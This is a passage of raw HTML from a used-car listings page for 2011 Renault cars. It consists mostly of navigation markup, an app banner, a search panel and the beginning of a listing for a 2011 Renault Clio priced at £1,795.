id="Skoda" href="/skoda/used-cars/"><span>Skoda</span></a></li><li><a class="sub-nav__link" id="Suzuki" href="/suzuki/used-cars/"><span>Suzuki</span></a></li><li><a class="sub-nav__link" id="Tesla" href="/tesla/used-cars/"><span>Tesla</span></a></li><li><a class="sub-nav__link" id="Toyota" href="/toyota/used-cars/"><span>Toyota</span></a></li><li><a class="sub-nav__link" id="Volkswagen" href="/volkswagen/used-cars/"><span>Volkswagen</span></a></li><li><a class="sub-nav__link" id="Vauxhall" href="/vauxhall/used-cars/"><span>Vauxhall</span></a></li><li><a class="sub-nav__link" id="Volvo" href="/volvo/used-cars/"><span>Volvo</span></a></li><li><a class="sub-nav__link bold" id="Cheap used cars" href="/used-cars/cheap-cars/"><span>Cheap used cars</span></a></li><li><a class="sub-nav__link bold" id="All manufacturers" href="/used-cars/manufacturers/"><span>All manufacturers</span></a></li></ul><ul aria-labelledby="Used Cars by Model" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi A1" href="/audi/a1/used-cars/"><span>Audi A1</span></a></li><li><a class="sub-nav__link" id="Audi A3" href="/audi/a3/used-cars/"><span>Audi A3</span></a></li><li><a class="sub-nav__link" id="Audi Q3" href="/audi/q3/used-cars/"><span>Audi Q3</span></a></li><li><a class="sub-nav__link" id="BMW 1 Series" href="/bmw/1-series/used-cars/"><span>BMW 1 Series</span></a></li><li><a class="sub-nav__link" id="BMW X3" href="/bmw/x3/used-cars/"><span>BMW X3</span></a></li><li><a class="sub-nav__link" id="BMW X5" href="/bmw/x5/used-cars/"><span>BMW X5</span></a></li><li><a class="sub-nav__link" id="Dacia Duster" href="/dacia/duster/used-cars/"><span>Dacia Duster</span></a></li><li><a class="sub-nav__link" id="Fiat 500" href="/fiat/500/used-cars/"><span>Fiat 500</span></a></li><li><a class="sub-nav__link" id="Ford Fiesta" href="/ford/fiesta/used-cars/"><span>Ford Fiesta</span></a></li><li><a class="sub-nav__link" id="Ford Kuga" href="/ford/kuga/used-cars/"><span>Ford Kuga</span></a></li><li><a class="sub-nav__link" id="Ford Puma" href="/ford/puma/used-cars/"><span>Ford Puma</span></a></li><li><a class="sub-nav__link" id="Honda Jazz" href="/honda/jazz/used-cars/"><span>Honda Jazz</span></a></li><li><a class="sub-nav__link" id="Kia Sportage" href="/kia/sportage/used-cars/"><span>Kia Sportage</span></a></li><li><a class="sub-nav__link" id="Land Rover Defender" href="/land-rover/defender/used-cars/"><span>Land Rover Defender</span></a></li><li><a class="sub-nav__link" id="Mercedes A-Class" href="/mercedes/a-class/used-cars/"><span>Mercedes A-Class</span></a></li><li><a class="sub-nav__link" id="Mini Countryman" href="/mini/countryman/used-cars/"><span>Mini Countryman</span></a></li><li><a class="sub-nav__link" id="Nissan Juke" href="/nissan/juke/used-cars/"><span>Nissan Juke</span></a></li><li><a class="sub-nav__link" id="Nissan Qashqai" href="/nissan/qashqai/used-cars/"><span>Nissan Qashqai</span></a></li><li><a class="sub-nav__link" id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/"><span>Range Rover Evoque</span></a></li><li><a class="sub-nav__link" id="Toyota Aygo" href="/toyota/aygo/used-cars/"><span>Toyota Aygo</span></a></li><li><a class="sub-nav__link" id="Toyota Yaris" href="/toyota/yaris/used-cars/"><span>Toyota Yaris</span></a></li><li><a class="sub-nav__link" id="VW Golf" href="/vw/golf/used-cars/"><span>VW Golf</span></a></li><li><a class="sub-nav__link" id="VW Polo" href="/vw/polo/used-cars/"><span>VW Polo</span></a></li><li><a class="sub-nav__link bold" id="Search all used cars" href="/used-cars/"><span>Search all used cars</span></a></li></ul><ul aria-labelledby="Used Cars by Location" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/"><span>Aberdeen</span></a></li><li><a class="sub-nav__link" id="Belfast" href="/used-cars/local/country-antrim/belfast/"><span>Belfast</span></a></li><li><a class="sub-nav__link" id="Birmingham" href="/used-cars/local/west-midlands/birmingham/"><span>Birmingham</span></a></li><li><a class="sub-nav__link" id="Bristol" href="/used-cars/local/country-of-bristol/bristol/"><span>Bristol</span></a></li><li><a class="sub-nav__link" id="Cardiff" href="/used-cars/local/cardiff/"><span>Cardiff</span></a></li><li><a class="sub-nav__link" id="Coventry" href="/used-cars/local/warwickshire/coventry/"><span>Coventry</span></a></li><li><a class="sub-nav__link" id="Derby" href="/used-cars/local/derbyshire/derby/"><span>Derby</span></a></li><li><a class="sub-nav__link" id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/"><span>Edinburgh</span></a></li><li><a class="sub-nav__link" id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/"><span>Glasgow</span></a></li><li><a class="sub-nav__link" id="Hull" href="/used-cars/local/east-yorkshire/hull/"><span>Hull</span></a></li><li><a class="sub-nav__link" id="Leeds" href="/used-cars/local/west-yorkshire/leeds/"><span>Leeds</span></a></li><li><a class="sub-nav__link" id="Leicester" href="/used-cars/local/leicestershire/leicester/"><span>Leicester</span></a></li><li><a class="sub-nav__link" id="Liverpool" href="/used-cars/local/merseyside/liverpool/"><span>Liverpool</span></a></li><li><a class="sub-nav__link" id="London" href="/used-cars/local/greater-london/london/"><span>London</span></a></li><li><a class="sub-nav__link" id="Manchester" href="/used-cars/local/greater-manchester/manchester/"><span>Manchester</span></a></li><li><a class="sub-nav__link" id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/"><span>Newcastle</span></a></li><li><a class="sub-nav__link" id="Northampton" href="/used-cars/local/northamptonshire/northampton/"><span>Northampton</span></a></li><li><a class="sub-nav__link" id="Norwich" href="/used-cars/local/norfolk/norwich/"><span>Norwich</span></a></li><li><a class="sub-nav__link" id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/"><span>Nottingham</span></a></li><li><a class="sub-nav__link" id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/"><span>Peterborough</span></a></li><li><a class="sub-nav__link" id="Plymouth" href="/used-cars/local/devon/plymouth/"><span>Plymouth</span></a></li><li><a class="sub-nav__link" id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/"><span>Sheffield</span></a></li><li><a class="sub-nav__link" id="Southampton" href="/used-cars/local/hampshire/southampton/"><span>Southampton</span></a></li><li><a class="sub-nav__link bold" id="View all locations" href="/used-cars/local/"><span>View all locations</span></a></li></ul><ul aria-labelledby="Used Cars by Fuel Type" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Electric" href="/used-cars/fuel/full-electric/"><span>Electric</span></a></li><li><a class="sub-nav__link" id="Petrol" href="/used-cars/fuel/petrol/"><span>Petrol</span></a></li><li><a class="sub-nav__link" id="Diesel" href="/used-cars/fuel/diesel/"><span>Diesel</span></a></li><li><a class="sub-nav__link" id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/"><span>Hybrid - Diesel / Electric</span></a></li><li><a class="sub-nav__link" id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/"><span>Hybrid - Petrol / Electric</span></a></li><li><a class="sub-nav__link" id="LPG" href="/used-cars/fuel/lpg/"><span>LPG</span></a></li></ul><ul aria-labelledby="Used Cars by Price" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Under £500" href="/used-cars/price/under-500/"><span>Under £500</span></a></li><li><a class="sub-nav__link" id="Under £1,000" href="/used-cars/price/under-1000/"><span>Under £1,000</span></a></li><li><a class="sub-nav__link" id="Under £2,000" href="/used-cars/price/under-2000/"><span>Under £2,000</span></a></li><li><a class="sub-nav__link" id="Under £3,000" href="/used-cars/price/under-3000/"><span>Under £3,000</span></a></li><li><a class="sub-nav__link" id="Under £5,000" href="/used-cars/price/under-5000/"><span>Under £5,000</span></a></li><li><a class="sub-nav__link" id="Under £10,000" href="/used-cars/price/under-10000/"><span>Under £10,000</span></a></li><li><a class="sub-nav__link" id="Under £15,000" href="/used-cars/price/under-15000/"><span>Under £15,000</span></a></li><li><a class="sub-nav__link" id="Under £20,000" href="/used-cars/price/under-20000/"><span>Under £20,000</span></a></li></ul><ul aria-labelledby="Used Cars by Transmission" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Manual" href="/used-cars/transmission/manual/"><span>Manual</span></a></li><li><a class="sub-nav__link" id="Automatic" href="/used-cars/transmission/automatic/"><span>Automatic</span></a></li></ul><ul aria-labelledby="Used Cars by Body style" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Convertible" href="/used-cars/bodystyle/convertible/"><span>Convertible</span></a></li><li><a class="sub-nav__link" id="Coupe" href="/used-cars/bodystyle/coupe/"><span>Coupe</span></a></li><li><a class="sub-nav__link" id="Estate" href="/used-cars/bodystyle/estate/"><span>Estate</span></a></li><li><a class="sub-nav__link" id="Hatchback" href="/used-cars/bodystyle/hatchback/"><span>Hatchback</span></a></li><li><a class="sub-nav__link" id="People Carrier" href="/used-cars/bodystyle/people-carrier/"><span>People Carrier</span></a></li><li><a class="sub-nav__link" id="Pick-up" href="/used-cars/bodystyle/pick-up/"><span>Pick-up</span></a></li><li><a class="sub-nav__link" id="Saloon" href="/used-cars/bodystyle/saloon/"><span>Saloon</span></a></li><li><a class="sub-nav__link" id="SUV" href="/used-cars/bodystyle/suv/"><span>SUV</span></a></li></ul><ul aria-labelledby="Used Cars by Dealers" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Dealer Search" href="/used-cars/all-dealers/"><span>Dealer Search</span></a></li><li><a class="sub-nav__link" id="Dealer Groups" href="/dealers/groups/"><span>Dealer Groups</span></a></li></ul></div></div><div class="sub-nav-item" aria-labelledby="used_vans"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_sell"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="finance"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_carAdvice"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div></section><section class="lazy-nav slide-in-nav"><div class="mobile-top-row"><div class="mobile-top-row__label"></div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div></section><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div></nav></div>

    
<div class="border-bottom border-neutral cazoo-app-banner">
    <div id="react_0HNINODAA10VQ"><div class="flex a-center j-center small-padding cazoo-app-banner" data-reactroot=""><a class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l" href="https://cazoo.onelink.me/5HE8/motors" target="_blank" rel="noopener noreferrer"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</a><button class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l" type="button"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</button></div></div>
</div>    
        <nav class="bc" aria-label="Breadcrumb Navigation">
            <div class="bc__inner">
                <ul class="bc__list">
                                <li class="home"><a href="/" class="home">Home</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/all-makes/">All makes</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/renault/used-cars/">Renault</a></li>
                                <li class="bc__item bc__item--current">2011</li>

                </ul>
            </div>
        </nav>


    
    <section id="mainContent" tabindex="0">
        






<header class="page-section bg-neutral-2 text-c ">
  <div class="container">
    
    <h1 class="title-1">Used Renault 2011 cars for sale</h1>
    <div id="searchPanel" >
      
<section class="sp--loading medium-margin">
  <div class="sp__mode">
    <div class="radio-group margin-auto loading-group">
      <label class="label"><span class="radio-title">Price</span></label>
      <label class="label"><span class="radio-title">Monthly cost</span></label>
    </div>
  </div>

  <div class="inline-input-bar sp__bar">
    <div class="inline-input-container inputs-3 sp__controls">
      <div class="input-field">
        <div class="ticker" id="sTick" style="width:100%; text-align:center">Loading...</div>
        <script>(function (m) { 'use strict'; function _tick() { var t = document.getElementById('sTick'); if (t && !!m.length) { t.innerText = m.pop() + '...'; setTimeout(_tick, 4e3); } } setTimeout(_tick, 4e3); }('Loading|Reticulating splines|Checking connection|Steering you in the right direction|Detailing cars|Changing the oil|Releasing the handbrake|Updating ECU|Polishing rims|Finding the perfect vehicle|Searching smarter'.split('|')))</script>
      </div>

      <div class="input-field multi-input mobile-fields">
        <div class="disabled-input">
          Make (any)
        </div>
        <div class="disabled-input">
          Model (any)
        </div>
      </div>

      <div class="input-field multi-input mobile-fields price-fields">
        <div class="disabled-input">
          Min price (any)
        </div>
        <div class="disabled-input">
          Max price (any)
        </div>
      </div>
    </div>

    <button class="btn btn--expand sp__btn mobile-fields" disabled>Search</button>
  </div>
  <div class="sp__actions ">
    <div class="options">
      <button disabled class="btn btn--ghost btn--content-primary reset">Reset</button>
    </div>
    <div class="options">
      <button disabled class="btn btn--ghost adv">More options</button>
    </div>
  </div>
</section>

    </div>
  </div>
</header>
<section id="searchPanelAdv">
  
</section>










<section class="page-section">
  <div class="container">
        <section class="result-card___container">
          <div id="react_0HNINODAA10VN"><section class="" data-reactroot=""><div class="result-card___wrap"><div class="result-card"><a href="/car-76379000/?i=0&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Renault<!-- -->, <!-- -->Clio</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2011 - 1.2 Expression Euro 5 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 21 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>21</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Reduced</div><div class="title-4 no-scale no-margin">£1,795</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 